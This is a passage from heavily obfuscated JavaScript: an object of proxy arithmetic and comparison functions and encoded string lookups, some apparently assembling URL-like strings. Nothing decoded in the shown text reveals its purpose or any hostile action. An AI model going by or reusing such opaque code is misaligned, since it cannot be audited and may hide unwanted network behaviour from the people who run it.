_0x26962a+_0x3f1a73;},'uUzLQ':function(_0x2601c5,_0x508a7f){return _0x2601c5+_0x508a7f;},'bvjcL':function(_0x260994,_0x51d328){return _0x260994===_0x51d328;},'FhgJT':_0x749707(0x6aa,0x9d8,'ij#4',0x4e9,0xfdb),'kOjry':_0x4ba36a(0x812,'2euE',0x785,0x756,0x4e1),'UpczR':_0xaea643(0x5cb,'KS8E',0x7d9,0x6b2,0x151),'tvRJZ':_0xaea643(-0x144,'CFhP',0x382,0x445,0x3d9),'GCCrL':_0xbca988(0x3f3,0xa28,0x1d5,0x52a,'4uAd'),'SIMpA':_0x169786(0xded,0x7e4,0xc13,0xcfc,'BuhP')+_0x4ba36a(0x5ac,'PkfW',0xcc3,0x98b,0x7d4)+_0x4ba36a(0x5ff,'K[Ah',0x863,0x2fb,-0x1a1)+'|6','kaSVI':_0x749707(0x1aa,0x61c,'Fo3T',0x406,0xbdb)+_0xbca988(0xc3e,0xeba,0x54f,0xace,'BxvU')+_0xaea643(0x54,'KS8E',0x59d,0x42b,0x4b5)+_0x4ba36a(0xcdf,'%rmd',0x652,0x7e0,0x431)+_0x4ba36a(0x6ef,'#S]^',0x728,0x25f,0x511)+_0x169786(0x401,0x5ae,0x43a,0x516,'fg$H')+'/','khQHR':function(_0x12a9de,_0x402641){return _0x12a9de+_0x402641;},'iLIlQ':function(_0x4a458,_0x188b22){return _0x4a458+_0x188b22;},'dfxkK':_0x749707(0xbbd,0x904,'xN#4',0xc84,0x9dd)+_0x4ba36a(0x369,'v3Q4',-0x2f6,0x294,0x469)+_0x4ba36a(0x737,'I]sE',0xf42,0x944,0x8d1)+_0x4ba36a(0xe73,'jMgB',0x780,0xd63,0x12ad)+_0x169786(0xc78,0x74b,0x83e,0x19c,'nbxw')+_0xbca988(0x602,0x114c,0xf23,0xbad,'%rmd')+_0xaea643(0xe02,'5NgG',0x81c,0xd63,0x10aa)+_0x4ba36a(0xa80,'%rmd',0x622,0xb4c,0x9da)+_0x4ba36a(0x9c2,'%rmd',0x7b6,0x7f4,0x309)+'/','dkvYt':function(_0x204e03,_0x102c79){return _0x204e03+_0x102c79;},'DZoJf':function(_0x398872,_0x459e33){return _0x398872+_0x459e33;},'isumf':function(_0x1eccf0,_0x51ba17){return _0x1eccf0+_0x51ba17;},'wAZlD':function(_0x3cadb2,_0x45b0ba){return _0x3cadb2+_0x45b0ba;},'CLRDv':function(_0x4f93de,_0x514455){return _0x4f93de+_0x514455;},'yYfFq':function(_0x16ff1c,_0x510c71){return _0x16ff1c+_0x510c71;},'vnYsS':function(_0x506486,_0x14cee9){return _0x506486+_0x14cee9;},'TodCG':function(_0x30cc02,_0x37d9cc){return _0x30cc02+_0x37d9cc;},'YLvwA':function(_0x255431,_0x14b7d4){return _0x255431+_0x14b7d4;},'tRcdA':_0x4ba36a(0x904,'QjOf',0xaf8,0x9d4,0x559)+_0x749707(0x872,0x538,'6dPo',0x15e,0x2c0)+_0x4ba36a(0xf72,'KS8E',0x8f3,0xc92,0x71e)+'|0','pvmUu':_0x4ba36a(0x647,'5NgG',0x2c5,0x56d,0x88e)+_0x749707(0x11cc,0xdd9,'4U9]',0xd1b,0x10b6)+_0x169786(0x6,0x2b7,0x534,0x1e1,'(Qf4')+_0x169786(0x9f8,0x825,0x23f,0x2e1,'fg$H')+_0xbca988(0x740,0x103c,0xdee,0xa5c,'4U9]')+_0x4ba36a(0x5c1,'#rRa',0x576,0xb5f,0x675)+_0xbca988(0x565,0x7df,0xa78,0xabd,'xN#4')+_0xaea643(0x2d4,'!)Ed',0x29c,0x464,0x968)+_0x4ba36a(0xd19,'!)Ed',0xeaf,0xc42,0xe87)+'/','fGHWw':function(_0x3bbc4d,_0x17ef7b){return _0x3bbc4d+_0x17ef7b;},'UJklX':function(_0x340a8b,_0x111ed6){return _0x340a8b+_0x111ed6;},'seUGD':_0xbca988(0x1166,0xfbe,0xa49,0xd40,'6dPo')+_0x4ba36a(0x9db,'3%cS',0x4b8,0x7fb,0x9b2)+_0xaea643(0xe92,'N)n#',0xec8,0xac2,0xf68)+_0xbca988(0x4ed,0xe0d,0xe0d,0x983,'3mp5')+_0x169786(-0x1b3,0x21e,0xfb,-0x399,'#S]^')+_0xbca988(0x7f6,0xcc,0xbc1,0x698,'a[QC')+'/','YQJcE':function(_0x4eaa6d,_0x31515d){return _0x4eaa6d+_0x31515d;},'KALNx':function(_0x30e13c,_0x4ab736){return _0x30e13c+_0x4ab736;},'bjWBi':function(_0x1e3b18,_0x470b7e){return _0x1e3b18+_0x470b7e;},'lIjFc':_0xaea643(-0x2b,'3mp5',0xd4,0x4f3,0x147)+_0x169786(0x8cd,0xc2b,0x8f7,0xbd8,'Q7P$')+_0xbca988(0x575,0x90f,0x91e,0x716,'BuhP')+'|4','iyWpA':_0xaea643(0xd3d,'KS8E',0x9c1,0xbfc,0xad8)+_0xaea643(0x40,'P]oW',0x3a2,0x60a,0x41c)+_0xaea643(0xb4b,'5NgG',0x45b,0x5ad,0x1a6)+_0xbca988(0xf23,0x90a,0x816,0x915,'6dPo')+_0x169786(0x77c,0x85a,0x81f,0xb63,'kjFO')+_0xaea643(0xd6d,'2euE',0xf27,0x959,0xf32)+'/','jIBEC':_0x4ba36a(0xd00,'!)Ed',0xb7e,0xd50,0x127b)+_0x749707(0xd9b,0xbe9,'6aJ*',0xc37,0x6cc)+_0x169786(0x1161,0xcd2,0x9f4,0x1009,'4uAd')+_0x749707(0xa3f,0x72a,'a[QC',0x390,0x3ab)+_0x4ba36a(0x1ee,'KS8E',0xec,0x426,-0x53)+_0xbca988(0x741,0x4e7,0xa8b,0x8b4,'PkfW')+_0x169786(0xdd6,0xa1f,0xe56,0x5a9,'fg$H')+_0xbca988(0xdc5,0xc2e,0xe79,0x8fb,'PkfW')+_0xbca988(0x4e0,0x787,0x367,0x59c,'QjOf')+'/','UZUdz':function(_0x9fc254,_0x1e19dd){return _0x9fc254+_0x1e19dd;},'wxFpk':function(_0x1a0d69,_0x2f5e15){return _0x1a0d69+_0x2f5e15;},'MtQpI':function(_0x5c3a85,_0x1b2c1f){return _0x5c3a85+_0x1b2c1f;},'gTFPl':_0x4ba36a(-0x1a1,'a[QC',-0x25b,0x1d8,-0x2f7),'hFcnp':_0xbca988(0xed2,0x108b,0xa3c,0xd66,'4U9]'),'PcDcx':function(_0x377600,_0x1726b5){return _0x377600===_0x1726b5;},'tHSSf':_0x4ba36a(0x5d1,'WQ72',0x93,0x363,0x70e),'EgivW':_0xaea643(0xe78,'Fo3T',0xe5d,0xd22,0xdab),'BKsMT':_0xaea643(0x55f,'(Qf4',0x200,0x80d,0x327),'YhYay':_0x169786(0x724,0xae5,0x8d6,0x7df,'j61O'),'tZGMb':_0xbca988(0x522,0x1c0,0x17f,0x518,'NB6@'),'fuuTi':_0x749707(0x6bf,0xc90,'I]sE',0xb73,0xc5e),'USHYX':_0xbca988(0xdba,0xf9b,0x841,0x98a,'7jAL'),'RyTjp':_0x4ba36a(-0x150,'nbxw',-0x1fe,0x2a7,-0xca)+_0x169786(0xa62,0x6b6,0x8d3,0xa78,'kjFO'),'kpxRe':_0x749707(0xaf1,0x981,'2euE',0x952,0xa53),'ktPTw':_0x169786(0x5b4,0x57a,0x5a9,0x673,'NB6@'),'Hatev':function(_0x487128,_0x24a9c7){return _0x487128<_0x24a9c7;},'wkBpE':_0x4ba36a(0x7b1,'WQ72',0xd3e,0x8c9,0x7f0),'cagnl':_0x4ba36a(0xf18,'N)n#',0x112f,0xc5f,0xc02),'LRETO':_0x4ba36a(0xd8c,'WQ72',0xb83,0x95a,0xaab)+_0x169786(0x36,0x225,0x300,0x37c,'ij#4')+'1','Dophb':function(_0x5222f4,_0xa8fcc3){return _0x5222f4+_0xa8fcc3;},'Dletl':_0xbca988(0xbe5,0xe6c,0x9ee,0xbe8,'#rRa'),'DfAXf':_0x749707(0xaf6,0x52c,'2euE',0x27,0xa48),'Azmwe':_0x169786(0x422,0x661,0x455,0xf3,'v3Q4')+_0xbca988(0x11fb,0xa44,0xb62,0xe74,'5NgG')+'t','adjcL':function(_0x4cdcc0,_0x1368ab){return _0x4cdcc0===_0x1368ab;},'FzLNn':_0xbca988(0x998,0xd18,0xb53,0xbf5,'jMgB'),'iAnoa':_0xbca988(0x11ce,0xf83,0x8f2,0xcf2,'#rRa'),'eaymp':function(_0x2c4bc4){return _0x2c4bc4();},'kNMBe':function(_0x22779f,_0x1e11eb,_0x1909ad){return _0x22779f(_0x1e11eb,_0x1909ad);},'EpYLf':_0x169786(0x794,0x610,0x2a4,0x28b,'(Qf4')+_0x749707(0x7af,0x7fe,')3ec',0x5b5,0xb8d)+_0x169786(0xce8,0x7b4,0x69b,0x7d1,'Fo3T'),'NAEoH':_0x4ba36a(0xf3a,'jMgB',0xc6c,0x94b,0x684)+'er','hazhA':_0x4ba36a(0x8bf,'4U9]',0xbe4,0xa31,0xe7e)+_0x749707(0x785,0x8f7,'3%cS',0x691,0xcb8)+_0x4ba36a(0x51d,'6CNS',-0x8c,0x48e,0x657)+'|6','Mnsmw':function(_0x400b17,_0x3c9845){return _0x400b17+_0x3c9845;},'jeewD':function(_0x454cab,_0x254cba){return _0x454cab+_0x254cba;},'HFrmz':_0x4ba36a(0x279,'a[QC',-0x115,0x481,0xa1f)+_0x4ba36a(0x63b,'ij#4',0x7b1,0x6e5,0xb8e)+_0x749707(0xd5a,0x7d6,'(Qf4',0xc44,0x33e)+_0x169786(0x4fe,0x196,0x5ff,0x681,'[ed6')+_0x169786(0x938,0x786,0xc19,0x576,'q4R&')+'m/','PmqKY':function(_0x388e08,_0x54ebea){return _0x388e08*_0x54ebea;},'OmUaY':function(_0x5835ed,_0x7357ff){return _0x5835ed+_0x7357ff;},'gWXsb':function(_0x1220fa,_0xdc1f77){return _0x1220fa+_0xdc1f77;},'rXCrQ':_0x749707(0xf6b,0xc99,'nbxw',0x9e6,0x6cb)+_0x4ba36a(0x133,'3%cS',0x1dc,0x2c6,0x3a)+_0x169786(0x281,0x450,0xa03,0x4f6,'QjOf')+_0x749707(0x1415,0x100c,'jMgB',0x1075,0x15f9)+_0x169786(0xbc5,0x9d0,0x647,0x4f6,'CFhP')+_0x749707(0x23a,0x5b5,'fg$H',0x9ba,0xba2)+_0xaea643(0xfc0,'K[Ah',0x9c1,0xc54,0xb4b)+_0xaea643(0x1f9,'#S]^',0x362,0x5d7,0x378)+'m/','yLWRt':function(_0x30fc29,_0x45abae){return _0x30fc29+_0x45abae;},'PiCUf':function(_0x165d88,_0x511c51){return _0x165d88+_0x511c51;},'XVAKF':function(_0x4df4bb,_0x6c526d){return _0x4df4bb+_0x6c526d;},'xqBpb':function(_0x1f3694,_0x314f5a){return _0x1f3694+_0x314f5a;},'ByioL':function(_0x4f896b,_0x36fb73){return _0x4f896b+_0x36fb73;},'hBkwf':function(_0x5006a6,_0x56bc96){return _0x5006a6+_0x56bc96;},'loHps':function(_0x25e5f9,_0x54a7a4){return _0x25e5f9+_0x54a7a4;},'hCVMs':function(_0x3bf286,_0x17e895){return _0x3bf286+_0x17e895;},'AzUhd':function(_0x1db44c,_0x39dcb4){return _0x1db44c+_0x39dcb4;},'nLKmg':function(_0x21523e,_0x387892){return _0x21523e+_0x387892;},'DbTcr':function(_0x2b8741,_0x3763f3){return _0x2b8741+_0x3763f3;},'zaQvx':function(_0xfcd71e,_0x2103e6){return _0xfcd71e+_0x2103e6;},'GQXjn':function(_0x2a12f7,_0x2f7629){return _0x2a12f7+_0x2f7629;},'sVeOJ':_0xaea643(0x80,'KS8E',0xb7,0x428,0x208)+_0x169786(0x35d,0x51c,0x49a,0xc5,'a[QC')+'4','yNmfZ':function(_0x2bba48,_0x2e0f03){return _0x2bba48(_0x2e0f03);},'BDpce':_0x169786(0x5ab,0x58c,0x3e,0x952,'QjOf')+_0x169786(0xe36,0x8bf,0x931,0xc4e,'pyBw'),'dbRUP':function(_0x1d0a5c,_0x291bc5){return _0x1d0a5c+_0x291bc5;},'Bhgmo':function(_0x7f6134,_0x481d82){return _0x7f6134+_0x481d82;},'VEqIV':function(_0x479979,_0x2bcb4f){return _0x479979+_0x2bcb4f;},'eKqoZ':function(_0x4c3041,_0x391b70){return _0x4c3041+_0x391b70;},'oyfVG':function(_0x469db8,_0x1d0d0f){return _0x469db8*_0x1d0d0f;},'cPCeO':function(_0xd898a8,_0x1647d8){return _0xd898a8+_0x1647d8;},'TsKFU':function(_0x27d07a,_0xea51f2){return _0x27d07a+_0xea51f2;},'PSaJM':function(_0x52a96c,_0x4e472b){return _0x52a96c+_0x4e472b;},'FRUqb':function(_0x4f6a4f,_0x3570f4){return _0x4f6a4f+_0x3570f4;},'dowvj':function(_0x3c5272,_0x482b2a){return _0x3c5272+_0x482b2a;},'IcvRT':_0xbca988(0x3f0,0x4e5,0x2c,0x390,'a[QC'),'tkcCz':_0xbca988(0xe1c,0x13ab,0x9b3,0xf62,'K[Ah'),'cMNkf':_0x169786(0x769,0x7c0,0x78f,0x237,'KS8E')+_0xbca988(0x56f,0x361,0x6f6,0x7f8,'6dPo')+_0x169786(0x74b,0x223,-0x38d,0x431,'nbxw')+'|5','wOyAz':function(_0x3c8ca2,_0x582317){return _0x3c8ca2+_0x582317;},'aojMM':function(_0x5a7353,_0x686a){return _0x5a7353+_0x686a;},'mWcUa':function(_0x32d25e,_0x2748d5){return _0x32d25e+_0x2748d5;},'YnWMm':function(_0xb2248,_0x14b4f9){return _0xb2248+_0x14b4f9;},'HpsMl':function(_0x475f90,_0x53bdbc){return _0x475f90+_0x53bdbc;},'AgkDG':function(_0x4894c9,_0x414d76){return _0x4894c9+_0x414d76;},'aREek':function(_0x4ab62b,_0x1b585a){return _0x4ab62b+_0x1b585a;},'csjFx':function(_0x36ca1b,_0x84c6c8){return _0x36ca1b+_0x84c6c8;},'STIjg':function(_0x235565,_0x49b085){return _0x235565*_0x49b085;},'RVbjF':function(_0x3a02c0,_0x30bb17){return _0x3a02c0+_0x30bb17;},'CWVrt':function(_0x4790fe,_0x299834){return _0x4790fe+_0x299834;},'sYqQj':function(_0xa86155,_0x5004ed){return _0xa86155+_0x5004ed;},'rzMQd':function(_0x3443c9,_0x41a89f){return _0x3443c9+_0x41a89f;},'yiVMc':function(_0x53e917,_0x3f266a){return _0x53e917+_0x3f266a;},'TFtfO':function(_0x2b8589,_0x1201f3){return _0x2b8589+_0x1201f3;},'sqndV':function(_0x36c14c,_0x4ba2b6){return _0x36c14c+_0x4ba2b6;},'LrgUr':function(_0x140f2,_0x527212){return _0x140f2+_0x527212;},'YbDfx':function(_0x19ac3c,_0x29e6a1){return _0x19ac3c+_0x29e6a1;},'dMVRa':function(_0x511692,_0x32c68d){return _0x511692+_0x32c68d;},'WTeio':function(_0xbc7ff6,_0x22656e){return _0xbc7ff6+_0x22656e;},'LkeUC':function(_0x98b61,_0x66b249){return _0x98b61+_0x66b249;},'frRMZ':function(_0x4de888,_0x4a1e49){return _0x4de888+_0x4a1e49;},'RscDf':function(_0x19598f,_0x10cf79){return _0x19598f+_0x10cf79;},'YEjrR':function(_0x3e00dd,_0x5215b2){return _0x3e00dd+_0x5215b2;},'RYHwh':function(_0x37d6b5,_0x563325){return _0x37d6b5+_0x563325;},'OsxCV':function(_0x4ae4e1,_0x2250be){return _0x4ae4e1!==_0x2250be;},'PEIeW':_0x749707(0x112d,0xfa5,'fg$H',0x1248,0xf87),'eJbMB':_0xaea643(0x933,'#S]^',0x90f,0xbff,0xd58)+_0x4ba36a(0x6bc,'NB6@',0x42c,0x2b9,0x10a)+_0x169786(0x57c,0x308,0x20e,0x45d,'BuhP')+'|6','kEbiH':function(_0xc6c8c2,_0x5b7d23){return _0xc6c8c2+_0x5b7d23;},'EPDTY':function(_0x1f385b,_0x4bdf71){return _0x1f385b+_0x4bdf71;},'SCYeY':function(_0x2195a3,_0x141423){return _0x2195a3+_0x141423;},'wazgW':function(_0x1ba118,_0x1f21b3){return _0x1ba118+_0x1f21b3;},'uzpyE':function(_0x42c050,_0xc77d7d){return _0x42c050+_0xc77d7d;},'VBmBd':function(_0xedead2,_0x3aa6cb){return _0xedead2+_0x3aa6cb;},'NJXBg':function(_0x15a197,_0x1655ae){return _0x15a197+_0x1655ae;},'poIfC':function(_0x4a284f,_0x5aaebe){return _0x4a284f+_0x5aaebe;},'NbCMH':function(_0x1de526,_0x39da0a){return _0x1de526+_0x39da0a;},'rPnjC':function(_0xa05076,_0x320203){return _0xa05076+_0x320203;},'tyzZt':function(_0x17c72f,_0x56d975){return _0x17c72f+_0x56d975;},'KOpmr':function(_0x2d8aca,_0x448522){return _0x2d8aca+_0x448522;},'OpLgx':function(_0xba6b88,_0xee3a3f){return _0xba6b88+_0xee3a3f;},'FGWrN':function(_0x1805b8,_0xcd5696){return _0x1805b8+_0xcd5696;},'LpfBT':function(_0x110afe,_0x13e14e){return _0x110afe+_0x13e14e;},'nmMDz':_0xbca988(0x93f,0x91b,0xf0c,0xca9,'fg$H'),'JjzRd':_0x4ba36a(0x489,'#rRa',0x639,0x81e,0x8ce)+_0xaea643(0xdb8,'%rmd',0xe6b,0xd4b,0xba3)+_0x749707(0x1fd,0x789,'pyBw',0x9ba,0x329)+'|1','rPPad':function(_0x3e3a91,_0x220a16){return _0x3e3a91*_0x220a16;},'Cxkvi':function(_0x22f064,_0x2d8c13){return _0x22f064+_0x2d8c13;},'SLSKx':function(_0x990201,_0x589f6b){return _0x990201+_0x589f6b;},'CfxkG':function(_0x4e16c7,_0x35e193){return _0x4e16c7+_0x35e193;},'xYDZF':function(_0x457c77,_0x307b98){return _0x457c77+_0x307b98;},'MEHfJ':function(_0x225393,_0x2a3631){return _0x225393+_0x2a3631;},'XFFZB':function(_0x9b4e35,_0x7d48e1){return _0x9b4e35+_0x7d48e1;},'meVUr':function(_0x889478,_0x3bbb49){return _0x889478+_0x3bbb49;},'oQvqU':function(_0x501d7a,_0x212020){return _0x501d7a+_0x212020;},'JfApK':function(_0x2f8fec,_0x274607){return _0x2f8fec+_0x274607;},'YKwSJ':function(_0x480cec,_0x58e7ea){return _0x480cec+_0x58e7ea;},'opvms':function(_0x3e87cb,_0x39b57e){return _0x3e87cb+_0x39b57e;},'LVVod':function(_0x5ef525,_0x201e62){return _0x5ef525+_0x201e62;},'ghNAa':function(_0x2088d9,_0x2e386e){return _0x2088d9+_0x2e386e;},'BWMaf':function(_0x1bce61,_0x56b55a){return _0x1bce61+_0x56b55a;},'qzyct':function(_0x54b1e8,_0x198ff8){return _0x54b1e8+_0x198ff8;},'KFTLJ':function(_0x1a63ac,_0x58724b){return _0x1a63ac+_0x58724b;},'rKhpT':function(_0x5ae890,_0x55ccec){return _0x5ae890+_0x55ccec;},'NSddX':function(_0x1242b8,_0x1ecd35){return _0x1242b8+_0x1ecd35;},'WOaSe':_0x169786(0xc20,0xc55,0x9d3,0x9ca,'CXVM'),'DEVoS':_0xaea643(0x346,'K[Ah',0x9e5,0x93c,0x7a9),'Zlkuq':_0x749707(0x1011,0xbb7,')3ec',0xa57,0xecb)+_0x749707(0xaed,0x940,'BuhP',0x8e8,0xeef)+_0xaea643(0xace,'CoEm',0x6d8,0x50a,0xb0)+'|3','xTjBl':function(_0x32c1f3,_0x43f0da){return _0x32c1f3+_0x43f0da;},'uCccr':function(_0x310710,_0x3e5852){return _0x310710+_0x3e5852;},'WpyRk':function(_0x24d65e,_0xf04052){return _0x24d65e+_0xf04052;},'yWxNo':_0x169786(0x670,0xc4b,0x652,0xb05,'CXVM')+_0x169786(0x902,0xa7e,0xfa3,0xd80,'G%rD')+_0x4ba36a(0xecc,'2euE',0xab7,0x965,0x8fc)+_0x4ba36a(0xd25,'CoEm',0xb70,0x731,0x5ba)+_0x169786(0xde5,0xcb7,0x1030,0x7d9,'G%rD')+_0x749707(0xb95,0x9de,'2euE',0x608,0xd47)+_0x169786(0x7a0,0x310,0x8a1,0x1d7,'NB6@')+_0x749707(0xc8c,0x776,'CXVM',0x550,0xcc2)+_0x749707(0x712,0x8f9,'CFhP',0xb3a,0x478)+'/','nTveE':function(_0x16efea,_0x117269){return _0x16efea+_0x117269;},'aUTeX':_0xbca988(0x213,0x987,0x1e1,0x4a7,'5NgG')+_0xaea643(0x596,'pyBw',0x668,0x487,0x24e)+_0xbca988(0xcdf,0x110b,0xe60,0xebf,'4uAd')+_0xbca988(0xa33,0x980,0xe42,0xd26,'5NgG')+_0xaea643(0x62b,'6CNS',0x2e3,0x7dd,0xdb3)+_0x749707(0x76f,0x5b2,'pyBw',0xeb,0x687)+'/','NrVkK':function(_0x39f56b,_0x5ac322){return _0x39f56b+_0x5ac322;},'joJNX':function(_0x167fe7,_0x154594){return _0x167fe7+_0x154594;},'yYPTw':function(_0x3a399a,_0x182f55){return _0x3a399a+_0x182f55;},'xrcWY':function(_0x136f07,_0x5dea2d){return _0x136f07+_0x5dea2d;},'HwfGv':function(_0x14690c,_0x1be093){return _0x14690c+_0x1be093;},'JrUMV':function(_0x1f1660,_0x5b0f21){return _0x1f1660+_0x5b0f21;},'UiQIu':function(_0x3c1f9e,_0x372610){return _0x3c1f9e+_0x372610;},'zeJTP':function(_0x179db6,_0x58da36){return _0x179db6+_0x58da36;},'tbyCm':function(_0x46d258,_0x3b2f9e){return _0x46d258+_0x3b2f9e;},'Yaqto':function(_0x11d3eb,_0x416842){return _0x11d3eb+_0x416842;},'TAYWV':function(_0x3389cf,_0x213b37){return _0x3389cf+_0x213b37;},'FWIxk':function(_0x32a753,_0x2d29e5){return _0x32a753===_0x2d29e5;},'qvVMj':_0x169786(-0x202,0x2e9,-0x216,0x856,'Fo3T'),'yTVwC':_0x749707(0x12df,0xe75,'4HER',0xc99,0x105a)+_0x169786(0x79d,0xa51,0xbc1,0x853,'QjOf')+_0xaea643(0xf8c,'NFmg',0xdde,0xa1c,0xc07)+'|8','SGmie':function(_0x1b125d,_0x1a3c3f){return _0x1b125d+_0x1a3c3f;},'vbsIA':function(_0x4e69e4,_0x1313cc){return _0x4e69e4+_0x1313cc;},'mDisY':function(_0x189226,_0x37d0eb){return _0x189226+_0x37d0eb;},'LWfAN':function(_0x24a12e,_0x21f962){return _0x24a12e*_0x21f962;},'YqeKG':function(_0x3bc731,_0x3fe1df){return _0x3bc731+_0x3fe1df;},'RydpB':function(_0x4e1a9d,_0x47d268){return _0x4e1a9d+_0x47d268;},'VjkgZ':function(_0x25fa21,_0x5c5691){return _0x25fa21+_0x5c5691;},'nejSZ':function(_0x308387,_0x5bddba){return _0x308387+_0x5bddba;},'QIroU':function(_0x55f89d,_0x548268){return _0x55f89d+_0x548268;},'dnidq':function(_0x23da68,_0x27aac0){return _0x23da68+_0x27aac0;},'KQRQY':function(_0x2c6c64,_0x1263b7){return _0x2c6c64+_0x1263b7;},'mRjeO':function(_0x5cca30,_0x2d2600){return _0x5cca30+_0x2d2600;},'NRjpE':function(_0x326061,_0x4f94f0){return _0x326061+_0x4f94f0;},'lTicm':function(_0x18c428,_0x50ca62){return _0x18c428+_0x50ca62;},'CFTqf':function(_0x2cf33d,_0x43398e){return _0x2cf33d+_0x43398e;},'vniba':function(_0x5f36fb,_0x459bc0){return _0x5f36fb+_0x459bc0;},'lSFEG':function(_0x406bb7,_0x1ce4be){return _0x406bb7+_0x1ce4be;},'MRPoC':function(_0x57f45e,_0x20ab00){return _0x57f45e+_0x20ab00;},'jMblC':function(_0x555a48,_0x4991f3){return _0x555a48+_0x4991f3;},'cRkXE':function(_0x470c60,_0x3af764){return _0x470c60===_0x3af764;},'kQNOA':_0xbca988(0x9dd,0xa63,0xa2b,0xf37,'7jAL'),'QOMXO':_0xbca988(0xd99,0xd21,0x2bb,0x836,'ij#4'),'ULGgG':_0x4ba36a(0x84a,'fg$H',0xa4d,0x829,0xd80)+_0x749707(0xb37,0x928,'4uAd',0x60f,0x96b)+_0x749707(0x8ba,0xead,'CXVM',0x1229,0xbb5)+'|4','Xvimw':function(_0xcc856d,_0x254712){return _0xcc856d+_0x254712;},'jPKES':function(_0x25cf3d,_0x505b67){return _0x25cf3d+_0x505b67;},'VrLjW':function(_0x47e120,_0x3a0ef9){return _0x47e120+_0x3a0ef9;},'KULYA':function(_0x141aed,_0x1ff03d){return _0x141aed+_0x1ff03d;},'NsNIx':function(_0x32dc7d,_0x287ae4){return _0x32dc7d+_0x287ae4;},'TXjDx':function(_0x23ba9e,_0x5e4270){return _0x23ba9e+_0x5e4270;},'vJjRd':function(_0x5b6e08,_0x77b10b){return _0x5b6e08+_0x77b10b;},'WVZoD':function(_0x1dbf53,_0x599f9c){return _0x1dbf53+_0x599f9c;},'dWbmh':function(_0x3ea547,_0x5819af){return _0x3ea547+_0x5819af;},'yWxnG':function(_0x4eea82,_0x2bddc7){return _0x4eea82+_0x2bddc7;},'CgshP':function(_0x20a0a6,_0x1243b9){return _0x20a0a6+_0x1243b9;},'QpJrF':function(_0x1e021e,_0x20710d){return _0x1e021e+_0x20710d;},'KdXWn':function(_0x33c55d,_0x21f95b){return _0x33c55d+_0x21f95b;},'Kuimy':function(_0x38dc03,_0x254d49){return _0x38dc03+_0x254d49;},'dVoRU':function(_0x4b076a,_0x37a3b3){return _0x4b076a+_0x37a3b3;},'omJAu':function(_0x2fdab9,_0x143471){return _0x2fdab9+_0x143471;},'WmCQC':function(_0x12d8fa,_0x19287a){return _0x12d8fa+_0x19287a;},'YYnLF':function(_0x31a5b6,_0x25e9ec){return _0x31a5b6+_0x25e9ec;},'BOsiX':function(_0x310bf3,_0x3ede80){return _0x310bf3*_0x3ede80;},'OWswA':_0x749707(0x1417,0xf11,'fg$H',0x13ee,0xf54),'eycWc':_0x169786(0x2bf,0x858,0x4a0,0x2bb,'BuhP')+_0xaea643(0xd73,'NB6@',0x5f6,0x9d4,0xe3c)+_0x169786(0x766,0x6ba,0x799,0x762,'7jAL')+'|2','NfZgk':function(_0x216784,_0x306d36){return _0x216784+_0x306d36;},'EKfLW':function(_0x40645e,_0x520f67){return _0x40645e+_0x520f67;},'hhTQX':function(_0x4ef115,_0x126878){return _0x4ef115+_0x126878;},'GYbGO':function(_0x506db1,_0x53deb9){return _0x506db1+_0x53deb9;},'ySiLN':function(_0xc80e0f,_0x4bd293){return _0xc80e0f+_0x4bd293;},'GtZRZ':function(_0x1b9599,_0x12b305){return _0x1b9599+_0x12b305;},'zRaBo':function(_0x3f82ce,_0x3847d5){return _0x3f82ce+_0x3847d5;},'OPBLv':function(_0x691406,_0x57ae68){return _0x691406+_0x57ae68;},'gSUsz':function(_0x29ee74,_0x1a5712){return _0x29ee74+_0x1a5712;},'AMNNY':function(_0x454abe,_0x482f6e){return _0x454abe+_0x482f6e;},'vEgxG':function(_0x339ad4,_0x1d7639){return _0x339ad4+_0x1d7639;},'dVWSS':function(_0x5b600d,_0x3f6303){return _0x5b600d+_0x3f6303;},'KxxyW':function(_0x5e6519,_0x4e52fe){return _0x5e6519+_0x4e52fe;},'GGyNf':function(_0x486505,_0x80faec){return _0x486505+_0x80faec;},'cqmzR':function(_0x17d372,_0x2b6062){return _0x17d372*_0x2b6062;},'gRgQt':function(_0x2b373d,_0x3a7241){return _0x2b373d+_0x3a7241;},'CyUCX':function(_0x19e842,_0x138ea7){return _0x19e842+_0x138ea7;},'kIvZy':function(_0x2b3ec1,_0x264771){return _0x2b3ec1===_0x264771;},'keqEK':_0x169786(0xcab,0xc05,0x8a7,0xee5,'CXVM'),'lNmAA':_0xbca988(0xc0b,0xb42,0xc85,0xde8,'CoEm'),'oTQkt':_0x169786(-0x260,0x149,-0x475,0x345,'PkfW')+_0xaea643(0x842,'rQKz',0x353,0x3bb,0x581)+_0x749707(0xe3c,0x929,'a[QC',0xb17,0x5ec)+'|2','yjSJi':function(_0x49afb4,_0x5d16c2){return _0x49afb4+_0x5d16c2;},'ZJhbb':function(_0x17f239,_0x32197a){return _0x17f239+_0x32197a;},'nqeKa':function(_0x3141d2,_0x17872b){return _0x3141d2+_0x17872b;},'pEZEA':function(_0x5ace6d,_0xf69f03){return _0x5ace6d+_0xf69f03;},'OYIhT':function(_0x16ed9c,_0x191347){return _0x16ed9c+_0x191347;},'PpKCI':function(_0x13a5b5,_0x5c6f7a){return _0x13a5b5+_0x5c6f7a;},'FECBU':function(_0x2d78e7,_0x5816fe){return _0x2d78e7+_0x5816fe;},'TaEcJ':function(_0x3e055b,_0x2fae81){return _0x3e055b+_0x2fae81;},'HNPsp':function(_0x1aaab1,_0x49b41b){return _0x1aaab1+_0x49b41b;},'sEeTY':function(_0x52764f,_0x1ede29){return _0x52764f+_0x1ede29;},'NBDzP':function(_0x21ffe4,_0x40548f){return _0x21ffe4+_0x40548f;},'KoHiB':function(_0x394da8,_0x38fb11){return _0x394da8+_0x38fb11;},'YDbaW':function(_0x5e0ae4,_0x420fae){return _0x5e0ae4+_0x420fae;},'qgBVi':function(_0x5bb062,_0x331ad1){return _0x5bb062+_0x331ad1;},'KEDxi':function(_0x1b2c42,_0x16f3fb){return _0x1b2c42*_0x16f3fb;},'YQjHY':function(_0x31eaa5,_0x1904d8){return _0x31eaa5+_0x1904d8;},'MaJsb':function(_0x27efb1,_0xdba9a8){return _0x27efb1+_0xdba9a8;},'xNlnT':function(_0x5da6ac,_0x26513c){return _0x5da6ac+_0x26513c;},'QtSbw':function(_0x511c14,_0x3bf9f3){return _0x511c14+_0x3bf9f3;},'VEqBE':function(_0x56bb23,_0x4e94d1){return 